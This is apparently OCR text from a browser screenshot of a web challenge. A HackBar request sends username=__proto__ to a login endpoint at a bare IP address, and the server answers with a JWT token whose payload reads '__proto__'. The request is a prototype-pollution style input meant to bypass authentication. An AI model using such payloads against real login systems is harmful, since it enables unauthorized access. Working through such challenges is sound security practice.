 新标签页
1.14.71.254:28834/login
不安全
1.14.71.254:28834/login
3
{"msg":"yes","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiX19wcm90b19fIiwiZXhwIjoxNjUwODYzNzk1LCJpYXQiOjE2NTA4NjE5OTV9.aPqkweKaRvIXpIhNFV9dNJdO4I_f9VK9oWz_klHIzqY"}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28834/login
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=__proto__&password=123456
Name
Cookie
Value
token=eyJhbGciOiJIUzI1NiIsIn